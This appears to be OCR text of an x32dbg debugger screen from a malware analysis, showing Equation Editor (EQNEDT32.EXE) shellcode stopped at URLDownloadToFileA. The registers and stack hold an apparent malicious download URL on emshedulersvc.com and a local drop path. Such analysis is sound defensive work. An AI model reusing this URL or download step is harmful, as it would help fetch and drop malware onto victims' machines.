 EQNEDT32.EXE - PID: 1428 - Module: urlmon.dll - Thread: Main Thread 148 - x32dbg
File View Debug Tracing Plugins Favourites Options Help May 25 2022 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads
75E9EE2D 90 nop
75E9EE2E 90 nop
75E9EE2F 90 nop
EIP EAX 75E9EE30 8BFF mov edi,edi
75E9EE32 55 push ebp
75E9EE33 8BEC mov ebp,esp
75E9EE35 83E4 F8 and esp,FFFFFFF8
75E9EE38 81EC 14010000 sub esp,114
75E9EE3E A1 A064EC75 mov eax,dword ptr ds:[75EC64A0]
75E9EE43 33C4 xor eax,esp
75E9EE45 898424 10010000 mov dword ptr ss:[esp+110],eax
75E9EE4C 8B45 08 mov eax,dword ptr ss:[ebp+8]
75E9EE4F 53 push ebx
75E9EE50 8B5D 10 mov ebx,dword ptr ss:[ebp+10]
75E9EE53 56 push esi
75E9EE54 57 push edi
75E9EE55 8B7D 0C mov edi,dword ptr ss:[ebp+C]
75E9EE58 8BCF mov ecx,edi
75E9EE5A 894424 10 mov dword ptr ss:[esp+10],eax
75E9EE5E 8B45 18 mov eax,dword ptr ss:[ebp+18]
75E9EE61 894424 14 mov dword ptr ss:[esp+14],eax
75E9EE65 8D51 01 lea edx,dword ptr ds:[ecx+1]
75E9EE68 8A01 mov al,byte ptr ds:[ecx]
75E9EE6A 41 inc ecx
Hide FPU
EAX 75E9EE30 <urlmon.URLDownloadToFileA>
EBX 767A0000 kernel32.767A0000
ECX 00000000
EDX 70747468
EBP 00464030 eqnedt32.00464030
ESP 00464010 ">AF"
ESI 00464110 "http://emshedulersvc.com/vc/vc"
EDI 767B1222 <kernel32.GetProcAddress>
EIP 75E9EE30 <urlmon.URLDownloadToFileA>
EFLAGS 00000344
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 000000B7 (ERROR_ALREADY_EXISTS)
Default (stdcall) 5 Unlocked
1: [esp+4] 00000000
2: [esp+8] 00464110 "http://emshedulersvc.com/vc/vc"
3: [esp+C] 004640FF "C:\\$Drw\\dsw"
4: [esp+10] 00000000
5: [esp+14] 00000000
edi=<kernel32.GetProcAddress>
.text:75E9EE30 urlmon.dll:$BEE30 #BE230 <URLDownloadToFileA>